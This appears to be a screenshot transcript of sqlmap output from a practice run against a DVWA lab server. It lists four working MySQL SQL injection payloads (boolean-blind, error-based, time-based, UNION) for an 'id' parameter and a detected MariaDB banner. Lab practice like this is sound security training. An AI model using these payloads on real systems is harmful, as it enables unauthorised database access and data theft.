 Administrator: Command Prompt
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=a' OR NOT 2967=2967#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' OR (SELECT 3128 FROM(SELECT COUNT(*),CONCAT(0x716b706b71,(SELECT (ELT(3128=3128,1))),0x7171717871,FL
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ckUW&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 4869 FROM (SELECT(SLEEP(5)))yBEB)-- JFCP&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=a' UNION ALL SELECT NULL,CONCAT(0x716b706b71,0x6b7959417961686949667a58586b5857544f6453716f7a7a594b4168
349736579706a6d56645768,0x7171717871)#&Submit=Submit
---
[13:33:44] [INFO] the back-end DBMS is MySQL
[13:33:44] [INFO] fetching banner
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.4.14-MariaDB'
[13:33:44] [INFO] fetched data logged to text files under 'C:\Users\USER\AppData\Local\sqlmap\output\dvwa.lab.kres.id'